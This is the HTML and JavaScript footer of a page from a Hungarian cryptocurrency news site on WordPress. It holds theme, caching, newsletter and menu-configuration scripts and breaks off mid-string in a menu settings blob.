<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971fe1992628
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1ea4b151b6","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb